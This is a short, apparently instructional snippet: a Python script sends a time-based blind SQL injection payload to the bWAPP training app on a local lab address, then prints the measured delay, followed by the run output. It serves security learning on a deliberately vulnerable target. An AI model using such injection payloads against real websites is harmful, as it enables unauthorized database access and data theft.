 import requests
import time
url = f"http://192.168.211.176/bwapp/app/sqli_15.php?title=1' or sleep(1) -- "
headers = {
"cookie": "PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0"
}
time1 = time.time()
response = requests.get(url, headers=headers)
time2 = time.time()
print(time2 - time1)
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
9.193402290344238
进程已结束,退出代码0